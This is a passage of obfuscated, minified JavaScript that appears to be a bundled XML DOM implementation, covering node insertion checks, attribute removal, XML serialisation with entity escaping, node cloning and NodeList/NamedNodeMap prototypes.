_0x1ca558=_0x21d017;_0x215047&&_0x215047[_0x1ca558(0x88a)]++,_0x11003b[_0x1ca558(0x14dd)+'RI']===_0x2d7e4b[_0x1ca558(0x96d)]&&(_0x48ab3d[_0x1ca558(0x15b1)][_0x11003b[_0x1ca558(0x4bb)]?_0x11003b[_0x1ca558(0x17f)]:'']=_0x11003b[_0x1ca558(0x1eb)]);}(_0x1fc5c3,_0x1d2b8c,_0x49d3e5));}}function _0x3606c5(_0x45f815,_0x4c200c,_0x26a9fa){const _0x3626c7=_0x3e2dfc;var _0x32d18d=_0x5e0da7(_0x4c200c,_0x26a9fa);if(!(_0x32d18d>=0x0))throw new _0x13509e(_0x44f30b,new Error(_0x45f815[_0x3626c7(0x1c8)]+'@'+_0x26a9fa));for(var _0x1ea8d6=_0x4c200c[_0x3626c7(0x1317)]-0x1;_0x32d18d<_0x1ea8d6;)_0x4c200c[_0x32d18d]=_0x4c200c[++_0x32d18d];if(_0x4c200c[_0x3626c7(0x1317)]=_0x1ea8d6,_0x45f815){var _0x28ab52=_0x45f815[_0x3626c7(0x3cb)+_0x3626c7(0x140b)];_0x28ab52&&(_0x42c4f4(_0x28ab52,_0x45f815,_0x26a9fa),_0x26a9fa[_0x3626c7(0x1c5)+'nt']=null);}}function _0x6008b9(){}function _0x393f27(){}function _0x270d24(_0x5d4f5f){const _0x123299=_0x3e2dfc;return('<'==_0x5d4f5f?_0x123299(0x6c4):'>'==_0x5d4f5f&&_0x123299(0x347))||'&'==_0x5d4f5f&&_0x123299(0x2ee)||'\x22'==_0x5d4f5f&&_0x123299(0xd8d)||'&#'+_0x5d4f5f[_0x123299(0x10a7)]()+';';}function _0x1b2006(_0x57c0aa,_0x5a0771){const _0xc091f6=_0x3e2dfc;if(_0x5a0771(_0x57c0aa))return!0x0;if(_0x57c0aa=_0x57c0aa[_0xc091f6(0xa7)])do{if(_0x1b2006(_0x57c0aa,_0x5a0771))return!0x0;}while(_0x57c0aa=_0x57c0aa[_0xc091f6(0xb7d)+'g']);}function _0x18de4f(){const _0x2e5914=_0x3e2dfc;this[_0x2e5914(0x3cb)+_0x2e5914(0x140b)]=this;}function _0x42c4f4(_0x47560d,_0x3ca733,_0x1ef220,_0x10e984){const _0xe5874f=_0x3e2dfc;_0x47560d&&_0x47560d[_0xe5874f(0x88a)]++,_0x1ef220[_0xe5874f(0x14dd)+'RI']===_0x2d7e4b[_0xe5874f(0x96d)]&&delete _0x3ca733[_0xe5874f(0x15b1)][_0x1ef220[_0xe5874f(0x4bb)]?_0x1ef220[_0xe5874f(0x17f)]:''];}function _0x102742(_0x3dfd61,_0x1c4f06,_0x3496dc){const _0x5c53e7=_0x3e2dfc;if(_0x3dfd61&&_0x3dfd61[_0x5c53e7(0x88a)]){_0x3dfd61[_0x5c53e7(0x88a)]++;var _0x51cf2a=_0x1c4f06[_0x5c53e7(0xcc5)];if(_0x3496dc)_0x51cf2a[_0x51cf2a[_0x5c53e7(0x1317)]++]=_0x3496dc;else{for(var _0x3a5087=_0x1c4f06[_0x5c53e7(0xa7)],_0x46bc68=0x0;_0x3a5087;)_0x51cf2a[_0x46bc68++]=_0x3a5087,_0x3a5087=_0x3a5087[_0x5c53e7(0xb7d)+'g'];_0x51cf2a[_0x5c53e7(0x1317)]=_0x46bc68,delete _0x51cf2a[_0x51cf2a[_0x5c53e7(0x1317)]];}}}function _0x50f846(_0x396b89,_0xb0213c){const _0x1f5763=_0x3e2dfc;var _0x568f5b=_0xb0213c[_0x1f5763(0x470)+_0x1f5763(0xa2)],_0x44168a=_0xb0213c[_0x1f5763(0xb7d)+'g'];return _0x568f5b?_0x568f5b[_0x1f5763(0xb7d)+'g']=_0x44168a:_0x396b89[_0x1f5763(0xa7)]=_0x44168a,_0x44168a?_0x44168a[_0x1f5763(0x470)+_0x1f5763(0xa2)]=_0x568f5b:_0x396b89[_0x1f5763(0x11f3)]=_0x568f5b,_0xb0213c[_0x1f5763(0xb9d)]=null,_0xb0213c[_0x1f5763(0x470)+_0x1f5763(0xa2)]=null,_0xb0213c[_0x1f5763(0xb7d)+'g']=null,_0x102742(_0x396b89[_0x1f5763(0x3cb)+_0x1f5763(0x140b)],_0x396b89),_0xb0213c;}function _0x911d49(_0x5ec9c7){const _0x58a526=_0x3e2dfc;return _0x5ec9c7&&_0x5ec9c7[_0x58a526(0x383)]===_0x393f27[_0x58a526(0x657)+_0x58a526(0x1064)];}function _0x9c3142(_0x1fb854){const _0x511fce=_0x3e2dfc;return _0x1fb854&&_0x1fb854[_0x511fce(0x383)]===_0x393f27[_0x511fce(0xde6)+'DE'];}function _0xdf685c(_0x11f198){const _0x2dc008=_0x3e2dfc;return _0x11f198&&_0x11f198[_0x2dc008(0x383)]===_0x393f27[_0x2dc008(0x131e)];}function _0x221a07(_0x400de7,_0x2c7f06){const _0x2b973a=_0x3e2dfc;var _0x15e2c6=_0x400de7[_0x2b973a(0xcc5)]||[];if(_0x2ea118(_0x15e2c6,_0x9c3142)||_0x911d49(_0x2c7f06))return!0x1;var _0xeb2867=_0x2ea118(_0x15e2c6,_0x911d49);return!(_0x2c7f06&&_0xeb2867&&_0x15e2c6[_0x2b973a(0x140d)](_0xeb2867)>_0x15e2c6[_0x2b973a(0x140d)](_0x2c7f06));}function _0x2ceed0(_0x59bd0a,_0x4ede21){const _0x575e18=_0x3e2dfc;var _0x5c5610=_0x59bd0a[_0x575e18(0xcc5)]||[];if(_0x2ea118(_0x5c5610,function(_0x459c66){return _0x9c3142(_0x459c66)&&_0x459c66!==_0x4ede21;}))return!0x1;var _0x541c9a=_0x2ea118(_0x5c5610,_0x911d49);return!(_0x4ede21&&_0x541c9a&&_0x5c5610[_0x575e18(0x140d)](_0x541c9a)>_0x5c5610[_0x575e18(0x140d)](_0x4ede21));}function _0x3e4e06(_0x365242,_0x41a06e,_0x1ec123){const _0x333cee=_0x3e2dfc;var _0x42ce61=_0x365242[_0x333cee(0xcc5)]||[],_0x3c8a67=_0x41a06e[_0x333cee(0xcc5)]||[];if(_0x41a06e[_0x333cee(0x383)]===_0x393f27[_0x333cee(0x9cb)+_0x333cee(0xd3e)+'DE']){var _0x20291f=_0x3c8a67[_0x333cee(0x156d)](_0x9c3142);if(_0x20291f[_0x333cee(0x1317)]>0x1||_0x2ea118(_0x3c8a67,_0xdf685c))throw new _0x13509e(_0x1a664f,_0x333cee(0xdeb)+_0x333cee(0x100e)+_0x333cee(0xe6)+_0x333cee(0x532)+'t');if(0x1===_0x20291f[_0x333cee(0x1317)]&&!_0x221a07(_0x365242,_0x1ec123))throw new _0x13509e(_0x1a664f,_0x333cee(0xe23)+_0x333cee(0x736)+_0x333cee(0x34b)+_0x333cee(0x3c1)+_0x333cee(0xa91)+_0x333cee(0xc99));}if(_0x9c3142(_0x41a06e)&&!_0x221a07(_0x365242,_0x1ec123))throw new _0x13509e(_0x1a664f,_0x333cee(0xb64)+_0x333cee(0x1031)+_0x333cee(0x1638)+_0x333cee(0x1594)+_0x333cee(0x14af)+'pe');if(_0x911d49(_0x41a06e)){if(_0x2ea118(_0x42ce61,_0x911d49))throw new _0x13509e(_0x1a664f,_0x333cee(0x309)+_0x333cee(0x924)+_0x333cee(0xcf2));var _0x3edcd1=_0x2ea118(_0x42ce61,_0x9c3142);if(_0x1ec123&&_0x42ce61[_0x333cee(0x140d)](_0x3edcd1)<_0x42ce61[_0x333cee(0x140d)](_0x1ec123))throw new _0x13509e(_0x1a664f,_0x333cee(0xc66)+_0x333cee(0xdfa)+_0x333cee(0xe65)+_0x333cee(0x1321)+_0x333cee(0xd23));if(!_0x1ec123&&_0x3edcd1)throw new _0x13509e(_0x1a664f,_0x333cee(0xc66)+_0x333cee(0xc48)+_0x333cee(0x192)+_0x333cee(0x15b9)+_0x333cee(0xeae)+'nt');}}function _0x5a3b15(_0x4eeda5,_0x4e8ec9,_0x55c4cc){const _0x53508e=_0x3e2dfc;var _0x231179=_0x4eeda5[_0x53508e(0xcc5)]||[],_0x51dea9=_0x4e8ec9[_0x53508e(0xcc5)]||[];if(_0x4e8ec9[_0x53508e(0x383)]===_0x393f27[_0x53508e(0x9cb)+_0x53508e(0xd3e)+'DE']){var _0x2e9ba8=_0x51dea9[_0x53508e(0x156d)](_0x9c3142);if(_0x2e9ba8[_0x53508e(0x1317)]>0x1||_0x2ea118(_0x51dea9,_0xdf685c))throw new _0x13509e(_0x1a664f,_0x53508e(0xdeb)+_0x53508e(0x100e)+_0x53508e(0xe6)+_0x53508e(0x532)+'t');if(0x1===_0x2e9ba8[_0x53508e(0x1317)]&&!_0x2ceed0(_0x4eeda5,_0x55c4cc))throw new _0x13509e(_0x1a664f,_0x53508e(0xe23)+_0x53508e(0x736)+_0x53508e(0x34b)+_0x53508e(0x3c1)+_0x53508e(0xa91)+_0x53508e(0xc99));}if(_0x9c3142(_0x4e8ec9)&&!_0x2ceed0(_0x4eeda5,_0x55c4cc))throw new _0x13509e(_0x1a664f,_0x53508e(0xb64)+_0x53508e(0x1031)+_0x53508e(0x1638)+_0x53508e(0x1594)+_0x53508e(0x14af)+'pe');if(_0x911d49(_0x4e8ec9)){function _0x511fdf(_0x2d059e){return _0x911d49(_0x2d059e)&&_0x2d059e!==_0x55c4cc;}if(_0x2ea118(_0x231179,_0x511fdf))throw new _0x13509e(_0x1a664f,_0x53508e(0x309)+_0x53508e(0x924)+_0x53508e(0xcf2));var _0x453fe7=_0x2ea118(_0x231179,_0x9c3142);if(_0x55c4cc&&_0x231179[_0x53508e(0x140d)](_0x453fe7)<_0x231179[_0x53508e(0x140d)](_0x55c4cc))throw new _0x13509e(_0x1a664f,_0x53508e(0xc66)+_0x53508e(0xdfa)+_0x53508e(0xe65)+_0x53508e(0x1321)+_0x53508e(0xd23));}}function _0x2273f8(_0x48a787,_0x4cb3e1,_0x48718c,_0x3b125c){const _0x36da4b=_0x3e2dfc;(function(_0x36018e,_0x26d619,_0x4a16a8){const _0x5baf56=_0xb4a0;if(!function(_0x12e3f5){const _0x240427=_0xb4a0;return _0x12e3f5&&(_0x12e3f5[_0x240427(0x383)]===_0x393f27[_0x240427(0x10bb)+_0x240427(0x1017)]||_0x12e3f5[_0x240427(0x383)]===_0x393f27[_0x240427(0x9cb)+_0x240427(0xd3e)+'DE']||_0x12e3f5[_0x240427(0x383)]===_0x393f27[_0x240427(0xde6)+'DE']);}(_0x36018e))throw new _0x13509e(_0x1a664f,_0x5baf56(0x14cc)+_0x5baf56(0xd3d)+_0x5baf56(0x3b0)+_0x36018e[_0x5baf56(0x383)]);if(_0x4a16a8&&_0x4a16a8[_0x5baf56(0xb9d)]!==_0x36018e)throw new _0x13509e(_0x44f30b,_0x5baf56(0xb3f)+_0x5baf56(0x407));if(!function(_0x59fcf7){const _0x5afad4=_0x5baf56;return _0x59fcf7&&(_0x9c3142(_0x59fcf7)||_0xdf685c(_0x59fcf7)||_0x911d49(_0x59fcf7)||_0x59fcf7[_0x5afad4(0x383)]===_0x393f27[_0x5afad4(0x9cb)+_0x5afad4(0xd3e)+'DE']||_0x59fcf7[_0x5afad4(0x383)]===_0x393f27[_0x5afad4(0x139)+'DE']||_0x59fcf7[_0x5afad4(0x383)]===_0x393f27[_0x5afad4(0xcc8)+_0x5afad4(0x1565)+_0x5afad4(0x12ac)]);}(_0x26d619)||_0x911d49(_0x26d619)&&_0x36018e[_0x5baf56(0x383)]!==_0x393f27[_0x5baf56(0x10bb)+_0x5baf56(0x1017)])throw new _0x13509e(_0x1a664f,_0x5baf56(0x14cc)+_0x5baf56(0xd2)+'\x20'+_0x26d619[_0x5baf56(0x383)]+(_0x5baf56(0xecc)+_0x5baf56(0x14d7)+'e\x20')+_0x36018e[_0x5baf56(0x383)]);}(_0x48a787,_0x4cb3e1,_0x48718c),_0x48a787[_0x36da4b(0x383)]===_0x393f27[_0x36da4b(0x10bb)+_0x36da4b(0x1017)]&&(_0x3b125c||_0x3e4e06)(_0x48a787,_0x4cb3e1,_0x48718c));var _0x327f8b=_0x4cb3e1[_0x36da4b(0xb9d)];if(_0x327f8b&&_0x327f8b[_0x36da4b(0x455)+'d'](_0x4cb3e1),_0x4cb3e1[_0x36da4b(0x383)]===_0x2a8202){var _0x407e65=_0x4cb3e1[_0x36da4b(0xa7)];if(null==_0x407e65)return _0x4cb3e1;var _0x2f4e75=_0x4cb3e1[_0x36da4b(0x11f3)];}else _0x407e65=_0x2f4e75=_0x4cb3e1;var _0x484cfb=_0x48718c?_0x48718c[_0x36da4b(0x470)+_0x36da4b(0xa2)]:_0x48a787[_0x36da4b(0x11f3)];_0x407e65[_0x36da4b(0x470)+_0x36da4b(0xa2)]=_0x484cfb,_0x2f4e75[_0x36da4b(0xb7d)+'g']=_0x48718c,_0x484cfb?_0x484cfb[_0x36da4b(0xb7d)+'g']=_0x407e65:_0x48a787[_0x36da4b(0xa7)]=_0x407e65,null==_0x48718c?_0x48a787[_0x36da4b(0x11f3)]=_0x2f4e75:_0x48718c[_0x36da4b(0x470)+_0x36da4b(0xa2)]=_0x2f4e75;do{_0x407e65[_0x36da4b(0xb9d)]=_0x48a787,_0xab72f1(_0x407e65,_0x48a787[_0x36da4b(0x3cb)+_0x36da4b(0x140b)]||_0x48a787);}while(_0x407e65!==_0x2f4e75&&(_0x407e65=_0x407e65[_0x36da4b(0xb7d)+'g']));return _0x102742(_0x48a787[_0x36da4b(0x3cb)+_0x36da4b(0x140b)]||_0x48a787,_0x48a787),_0x4cb3e1[_0x36da4b(0x383)]==_0x2a8202&&(_0x4cb3e1[_0x36da4b(0xa7)]=_0x4cb3e1[_0x36da4b(0x11f3)]=null),_0x4cb3e1;}function _0xab72f1(_0x33e2e4,_0x2d71fb){const _0x363d81=_0x3e2dfc;if(_0x33e2e4[_0x363d81(0x3cb)+_0x363d81(0x140b)]!==_0x2d71fb){if(_0x33e2e4[_0x363d81(0x3cb)+_0x363d81(0x140b)]=_0x2d71fb,_0x33e2e4[_0x363d81(0x383)]===_0x484b90&&_0x33e2e4[_0x363d81(0x13b1)])for(var _0x2ede9d=0x0;_0x2ede9d<_0x33e2e4[_0x363d81(0x13b1)][_0x363d81(0x1317)];_0x2ede9d++){var _0x160ea4=_0x33e2e4[_0x363d81(0x13b1)][_0x363d81(0x27d)](_0x2ede9d);_0x160ea4&&(_0x160ea4[_0x363d81(0x3cb)+_0x363d81(0x140b)]=_0x2d71fb);}for(var _0x5b9449=_0x33e2e4[_0x363d81(0xa7)];_0x5b9449;)_0xab72f1(_0x5b9449,_0x2d71fb),_0x5b9449=_0x5b9449[_0x363d81(0xb7d)+'g'];}}function _0x29ca4a(){const _0x25bf9d=_0x3e2dfc;this[_0x25bf9d(0x15b1)]={};}function _0x4cf2b5(){}function _0x41306d(){}function _0x2558b1(){}function _0x18437c(){}function _0x37b817(){}function _0x4e3865(){}function _0x31a349(){}function _0x4e5377(){}function _0x5f2534(){}function _0x447b05(){}function _0x58ba7f(){}function _0x59508f(){}function _0x1cd549(_0x4547b0,_0x4b2aa8){const _0x29d831=_0x3e2dfc;var _0x362b06=[],_0xa8cc0e=0x9==this[_0x29d831(0x383)]&&this[_0x29d831(0xbe)+_0x29d831(0x2fc)]||this,_0x579585=_0xa8cc0e[_0x29d831(0x4bb)],_0x20152f=_0xa8cc0e[_0x29d831(0x14dd)+'RI'];if(_0x20152f&&null==_0x579585&&null==(_0x579585=_0xa8cc0e[_0x29d831(0x1006)+'ix'](_0x20152f)))var _0x191ce7=[{'namespace':_0x20152f,'prefix':null}];return _0x4feade(this,_0x362b06,_0x4547b0,_0x4b2aa8,_0x191ce7),_0x362b06[_0x29d831(0xeb1)]('');}function _0x1ff98d(_0x52b36e,_0x57be31,_0x181b47){const _0x10ce9b=_0x3e2dfc;var _0x21d816=_0x52b36e[_0x10ce9b(0x4bb)]||'',_0x3d0419=_0x52b36e[_0x10ce9b(0x14dd)+'RI'];if(!_0x3d0419)return!0x1;if(_0x10ce9b(0x1098)===_0x21d816&&_0x3d0419===_0x2d7e4b[_0x10ce9b(0x15f6)]||_0x3d0419===_0x2d7e4b[_0x10ce9b(0x96d)])return!0x1;for(var _0x390e04=_0x181b47[_0x10ce9b(0x1317)];_0x390e04--;){var _0x4e31af=_0x181b47[_0x390e04];if(_0x4e31af[_0x10ce9b(0x4bb)]===_0x21d816)return _0x4e31af[_0x10ce9b(0x376)]!==_0x3d0419;}return!0x0;}function _0x41a43f(_0x416ed,_0x585235,_0x4ea8a4){const _0x286355=_0x3e2dfc;_0x416ed[_0x286355(0xcdb)]('\x20',_0x585235,'=\x22',_0x4ea8a4[_0x286355(0x240)](/[<>&"\t\n\r]/g,_0x270d24),'\x22');}function _0x4feade(_0x278fe5,_0x1c4665,_0xa32984,_0x26a698,_0x4f5992){const _0x4bd464=_0x3e2dfc;if(_0x4f5992||(_0x4f5992=[]),_0x26a698){if(!(_0x278fe5=_0x26a698(_0x278fe5)))return;if(_0x4bd464(0xb7e)==typeof _0x278fe5)return void _0x1c4665[_0x4bd464(0xcdb)](_0x278fe5);}switch(_0x278fe5[_0x4bd464(0x383)]){case _0x484b90:var _0x3ab0c7=_0x278fe5[_0x4bd464(0x13b1)],_0x335b6c=_0x3ab0c7[_0x4bd464(0x1317)],_0x3f6fb2=_0x278fe5[_0x4bd464(0xa7)],_0x5c189d=_0x278fe5[_0x4bd464(0x1c8)],_0x1f9c6b=_0x5c189d;if(!(_0xa32984=_0x2d7e4b[_0x4bd464(0x658)](_0x278fe5[_0x4bd464(0x14dd)+'RI'])||_0xa32984)&&!_0x278fe5[_0x4bd464(0x4bb)]&&_0x278fe5[_0x4bd464(0x14dd)+'RI']){for(var _0xe16201,_0x4a7c1a=0x0;_0x4a7c1a<_0x3ab0c7[_0x4bd464(0x1317)];_0x4a7c1a++)if(_0x4bd464(0x98f)===_0x3ab0c7[_0x4bd464(0x27d)](_0x4a7c1a)[_0x4bd464(0x1449)]){_0xe16201=_0x3ab0c7[_0x4bd464(0x27d)](_0x4a7c1a)[_0x4bd464(0x1eb)];break;}if(!_0xe16201){for(var _0x335c71=_0x4f5992[_0x4bd464(0x1317)]-0x1;_0x335c71>=0x0;_0x335c71--)if(''===(_0x15fae8=_0x4f5992[_0x335c71])[_0x4bd464(0x4bb)]&&_0x15fae8[_0x4bd464(0x376)]===_0x278fe5[_0x4bd464(0x14dd)+'RI']){_0xe16201=_0x15fae8[_0x4bd464(0x376)];break;}}if(_0xe16201!==_0x278fe5[_0x4bd464(0x14dd)+'RI'])for(_0x335c71=_0x4f5992[_0x4bd464(0x1317)]-0x1;_0x335c71>=0x0;_0x335c71--){var _0x15fae8;if((_0x15fae8=_0x4f5992[_0x335c71])[_0x4bd464(0x376)]===_0x278fe5[_0x4bd464(0x14dd)+'RI']){_0x15fae8[_0x4bd464(0x4bb)]&&(_0x1f9c6b=_0x15fae8[_0x4bd464(0x4bb)]+':'+_0x5c189d);break;}}}_0x1c4665[_0x4bd464(0xcdb)]('<',_0x1f9c6b);for(var _0x4038a1=0x0;_0x4038a1<_0x335b6c;_0x4038a1++)_0x4bd464(0x98f)==(_0x1f305c=_0x3ab0c7[_0x4bd464(0x27d)](_0x4038a1))[_0x4bd464(0x4bb)]?_0x4f5992[_0x4bd464(0xcdb)]({'prefix':_0x1f305c[_0x4bd464(0x17f)],'namespace':_0x1f305c[_0x4bd464(0x1eb)]}):_0x4bd464(0x98f)==_0x1f305c[_0x4bd464(0x118a)]&&_0x4f5992[_0x4bd464(0xcdb)]({'prefix':'','namespace':_0x1f305c[_0x4bd464(0x1eb)]});for(_0x4038a1=0x0;_0x4038a1<_0x335b6c;_0x4038a1++){var _0x1f305c,_0x29f4ca,_0x159ae3;_0x1ff98d(_0x1f305c=_0x3ab0c7[_0x4bd464(0x27d)](_0x4038a1),0x0,_0x4f5992)&&(_0x41a43f(_0x1c4665,(_0x29f4ca=_0x1f305c[_0x4bd464(0x4bb)]||'')?_0x4bd464(0x1456)+_0x29f4ca:_0x4bd464(0x98f),_0x159ae3=_0x1f305c[_0x4bd464(0x14dd)+'RI']),_0x4f5992[_0x4bd464(0xcdb)]({'prefix':_0x29f4ca,'namespace':_0x159ae3})),_0x4feade(_0x1f305c,_0x1c4665,_0xa32984,_0x26a698,_0x4f5992);}if(_0x5c189d===_0x1f9c6b&&_0x1ff98d(_0x278fe5,0x0,_0x4f5992)&&(_0x41a43f(_0x1c4665,(_0x29f4ca=_0x278fe5[_0x4bd464(0x4bb)]||'')?_0x4bd464(0x1456)+_0x29f4ca:_0x4bd464(0x98f),_0x159ae3=_0x278fe5[_0x4bd464(0x14dd)+'RI']),_0x4f5992[_0x4bd464(0xcdb)]({'prefix':_0x29f4ca,'namespace':_0x159ae3})),_0x3f6fb2||_0xa32984&&!/^(?:meta|link|img|br|hr|input)$/i[_0x4bd464(0x818)](_0x5c189d)){if(_0x1c4665[_0x4bd464(0xcdb)]('>'),_0xa32984&&/^script$/i[_0x4bd464(0x818)](_0x5c189d)){for(;_0x3f6fb2;)_0x3f6fb2[_0x4bd464(0x6c9)]?_0x1c4665[_0x4bd464(0xcdb)](_0x3f6fb2[_0x4bd464(0x6c9)]):_0x4feade(_0x3f6fb2,_0x1c4665,_0xa32984,_0x26a698,_0x4f5992[_0x4bd464(0xf9d)]()),_0x3f6fb2=_0x3f6fb2[_0x4bd464(0xb7d)+'g'];}else{for(;_0x3f6fb2;)_0x4feade(_0x3f6fb2,_0x1c4665,_0xa32984,_0x26a698,_0x4f5992[_0x4bd464(0xf9d)]()),_0x3f6fb2=_0x3f6fb2[_0x4bd464(0xb7d)+'g'];}_0x1c4665[_0x4bd464(0xcdb)]('</',_0x1f9c6b,'>');}else _0x1c4665[_0x4bd464(0xcdb)]('/>');return;case _0x1b72b8:case _0x2a8202:for(_0x3f6fb2=_0x278fe5[_0x4bd464(0xa7)];_0x3f6fb2;)_0x4feade(_0x3f6fb2,_0x1c4665,_0xa32984,_0x26a698,_0x4f5992[_0x4bd464(0xf9d)]()),_0x3f6fb2=_0x3f6fb2[_0x4bd464(0xb7d)+'g'];return;case _0x311250:return _0x41a43f(_0x1c4665,_0x278fe5[_0x4bd464(0x1449)],_0x278fe5[_0x4bd464(0x1eb)]);case _0x30835b:return _0x1c4665[_0x4bd464(0xcdb)](_0x278fe5[_0x4bd464(0x6c9)][_0x4bd464(0x240)](/[<&>]/g,_0x270d24));case _0x553104:return _0x1c4665[_0x4bd464(0xcdb)](_0x4bd464(0xdee),_0x278fe5[_0x4bd464(0x6c9)],_0x4bd464(0x10f5));case _0x54dc6f:return _0x1c4665[_0x4bd464(0xcdb)](_0x4bd464(0x1405),_0x278fe5[_0x4bd464(0x6c9)],_0x4bd464(0x755));case _0x25feac:var _0x3146b7=_0x278fe5[_0x4bd464(0x1455)],_0x67e1fb=_0x278fe5[_0x4bd464(0x1104)];if(_0x1c4665[_0x4bd464(0xcdb)](_0x4bd464(0xec),_0x278fe5[_0x4bd464(0x1449)]),_0x3146b7)_0x1c4665[_0x4bd464(0xcdb)](_0x4bd464(0x11f9),_0x3146b7),_0x67e1fb&&'.'!=_0x67e1fb&&_0x1c4665[_0x4bd464(0xcdb)]('\x20',_0x67e1fb),_0x1c4665[_0x4bd464(0xcdb)]('>');else{if(_0x67e1fb&&'.'!=_0x67e1fb)_0x1c4665[_0x4bd464(0xcdb)](_0x4bd464(0xdb3),_0x67e1fb,'>');else{var _0x555bb1=_0x278fe5[_0x4bd464(0xe03)+_0x4bd464(0x1bc)];_0x555bb1&&_0x1c4665[_0x4bd464(0xcdb)]('\x20[',_0x555bb1,']'),_0x1c4665[_0x4bd464(0xcdb)]('>');}}return;case _0x1829b9:return _0x1c4665[_0x4bd464(0xcdb)]('<?',_0x278fe5[_0x4bd464(0x1016)],'\x20',_0x278fe5[_0x4bd464(0x6c9)],'?>');case _0x38c673:return _0x1c4665[_0x4bd464(0xcdb)]('&',_0x278fe5[_0x4bd464(0x118a)],';');default:_0x1c4665[_0x4bd464(0xcdb)]('??',_0x278fe5[_0x4bd464(0x118a)]);}}function _0x3dca5c(_0x2441a8,_0xdf0e57,_0x2aad14){const _0x52a3de=_0x3e2dfc;var _0x26637;switch(_0xdf0e57[_0x52a3de(0x383)]){case _0x484b90:(_0x26637=_0xdf0e57[_0x52a3de(0xceb)](!0x1))[_0x52a3de(0x3cb)+_0x52a3de(0x140b)]=_0x2441a8;case _0x2a8202:break;case _0x311250:_0x2aad14=!0x0;}if(_0x26637||(_0x26637=_0xdf0e57[_0x52a3de(0xceb)](!0x1)),_0x26637[_0x52a3de(0x3cb)+_0x52a3de(0x140b)]=_0x2441a8,_0x26637[_0x52a3de(0xb9d)]=null,_0x2aad14){for(var _0x3b4a92=_0xdf0e57[_0x52a3de(0xa7)];_0x3b4a92;)_0x26637[_0x52a3de(0xbe6)+'d'](_0x3dca5c(_0x2441a8,_0x3b4a92,_0x2aad14)),_0x3b4a92=_0x3b4a92[_0x52a3de(0xb7d)+'g'];}return _0x26637;}function _0x417a2f(_0x4d4118,_0x1f2bb8,_0x330bb8){const _0x2fbdde=_0x3e2dfc;var _0x473378=new _0x1f2bb8[(_0x2fbdde(0x12c6))+'r']();for(var _0x502885 in _0x1f2bb8)if(Object[_0x2fbdde(0x124f)][_0x2fbdde(0x915)+_0x2fbdde(0x1000)][_0x2fbdde(0x15a8)](_0x1f2bb8,_0x502885)){var _0xe18914=_0x1f2bb8[_0x502885];_0x2fbdde(0x1088)!=typeof _0xe18914&&_0xe18914!=_0x473378[_0x502885]&&(_0x473378[_0x502885]=_0xe18914);}switch(_0x1f2bb8[_0x2fbdde(0xcc5)]&&(_0x473378[_0x2fbdde(0xcc5)]=new _0x5e7ef0()),_0x473378[_0x2fbdde(0x3cb)+_0x2fbdde(0x140b)]=_0x4d4118,_0x473378[_0x2fbdde(0x383)]){case _0x484b90:var _0x34a190=_0x1f2bb8[_0x2fbdde(0x13b1)],_0x13f7f3=_0x473378[_0x2fbdde(0x13b1)]=new _0x2eefdd(),_0x1bc520=_0x34a190[_0x2fbdde(0x1317)];_0x13f7f3[_0x2fbdde(0xeac)+_0x2fbdde(0x140b)]=_0x473378;for(var _0x47367d=0x0;_0x47367d<_0x1bc520;_0x47367d++)_0x473378[_0x2fbdde(0xb4b)+_0x2fbdde(0x1426)](_0x417a2f(_0x4d4118,_0x34a190[_0x2fbdde(0x27d)](_0x47367d),!0x0));break;case _0x311250:_0x330bb8=!0x0;}if(_0x330bb8){for(var _0x17dcac=_0x1f2bb8[_0x2fbdde(0xa7)];_0x17dcac;)_0x473378[_0x2fbdde(0xbe6)+'d'](_0x417a2f(_0x4d4118,_0x17dcac,_0x330bb8)),_0x17dcac=_0x17dcac[_0x2fbdde(0xb7d)+'g'];}return _0x473378;}function _0x500ad3(_0x1d3828,_0x428846,_0x398b4e){_0x1d3828[_0x428846]=_0x398b4e;}const _0x4f48a8={};_0x4f48a8[_0x3e2dfc(0x118a)]=_0x3e2dfc(0x53b),_0x4f48a8[_0x3e2dfc(0x383)]=_0x54dc6f;const _0x46003f={};_0x46003f[_0x3e2dfc(0x118a)]=_0x3e2dfc(0x3a5)+_0x3e2dfc(0x3a6),_0x46003f[_0x3e2dfc(0x383)]=_0x553104,(_0xf23902[_0x3e2dfc(0x25b)+_0x3e2dfc(0x12ce)]=(_0x439cfd[0xb]=_0x3e2dfc(0x966)+_0x3e2dfc(0x15b5),0xb),_0xf23902[_0x3e2dfc(0x4dc)]=(_0x439cfd[0xc]=_0x3e2dfc(0xed9)+'or',0xc),_0xf23902[_0x3e2dfc(0x9ce)+_0x3e2dfc(0x8e9)+_0x3e2dfc(0x12ca)]=(_0x439cfd[0xd]=_0x3e2dfc(0xfa6)+_0x3e2dfc(0x952),0xd),_0xf23902[_0x3e2dfc(0xb07)+_0x3e2dfc(0x12d3)]=(_0x439cfd[0xe]=_0x3e2dfc(0xd60)+_0x3e2dfc(0x901),0xe),_0xf23902[_0x3e2dfc(0x11e6)+_0x3e2dfc(0x1167)]=(_0x439cfd[0xf]=_0x3e2dfc(0x250)+_0x3e2dfc(0x48b),0xf),_0x13509e[_0x3e2dfc(0x124f)]=Error[_0x3e2dfc(0x124f)],_0x148a05(_0xf23902,_0x13509e),_0x5e7ef0[_0x3e2dfc(0x124f)]={'length':0x0,'item':function(_0x37b7a9){const _0x28810f=_0x3e2dfc;return _0x37b7a9>=0x0&&_0x37b7a9<this[_0x28810f(0x1317)]?this[_0x37b7a9]:null;},'toString':function(_0x5d794b,_0x47a45c){const _0x11bc18=_0x3e2dfc;for(var _0xe79978=[],_0x3a0935=0x0;_0x3a0935<this[_0x11bc18(0x1317)];_0x3a0935++)_0x4feade(this[_0x3a0935],_0xe79978,_0x5d794b,_0x47a45c);return _0xe79978[_0x11bc18(0xeb1)]('');},'filter':function(_0x273f91){const _0x5dc577=_0x3e2dfc;return Array[_0x5dc577(0x124f)][_0x5dc577(0x156d)][_0x5dc577(0x15a8)](this,_0x273f91);},'indexOf':function(_0x17d7ee){const _0x4c907a=_0x3e2dfc;return Array[_0x4c907a(0x124f)][_0x4c907a(0x140d)][_0x4c907a(0x15a8)](this,_0x17d7ee);}},_0x369b5c[_0x3e2dfc(0x124f)][_0x3e2dfc(0x27d)]=function(_0xa10dfb){return _0x2b59c0(this),this[_0xa10dfb]||null;},_0x203cd8(_0x369b5c,_0x5e7ef0),_0x2eefdd[_0x3e2dfc(0x124f)]={'length':0x0,'item':_0x5e7ef0[_0x3e2dfc(0x124f)][_0x3e2dfc(0x27d)],'getNamedItem':function(_0x50f866){const _0x26c354=_0x3e2dfc;for(var _0x4b7eee=this[_0x26c354(0x1317)];_0x4b7eee--;){var _0x274d7e=this[_0x4b7eee];if(_0x274d7e[_0x26c354(0x118a)]==_0x50f866)return 